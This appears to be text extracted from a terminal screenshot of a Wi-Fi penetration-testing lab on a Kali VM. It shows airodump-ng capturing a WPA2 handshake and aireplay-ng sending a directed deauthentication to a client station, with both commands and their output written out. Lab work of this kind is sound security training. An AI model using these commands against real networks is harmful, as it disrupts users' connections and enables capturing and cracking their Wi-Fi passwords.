 sudo -v; sudo airodump-ng -c 6 --bssid 22:66:CF:7D:D6:14 -w capture wlan0 113x23
CH  6 ][ Elapsed: 5 mins ][ 2025-02-21 08:33 ][ WPA handshake: 22:66:CF:7D:D6:14
BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
22:66:CF:7D:D6:14  -81   0     2164     1181   13   6  130   WPA2 CCMP   PSK  Y
BSSID              STATION            PWR    Rate    Lost   Frames  Notes  Probes
22:66:CF:7D:D6:14  F4:20:15:E6:5A:F5  -81    1e- 1      0      637
22:66:CF:7D:D6:14  48:E1:E9:E6:91:02  -53    1e- 1e     7     1143  EAPOL
syselement@kalivm:~/tcm/peh/wifi 113x23
❯ sudo aireplay-ng -0 1 -a 22:66:CF:7D:D6:14 -c 48:E1:E9:E6:91:02 wlan0
08:33:20  Waiting for beacon frame (BSSID: 22:66:CF:7D:D6:14) on channel 6
08:33:21  Sending 64 directed DeAuth (code 7). STMAC: [48:E1:E9:E6:91:02] [22| 5 ACKs]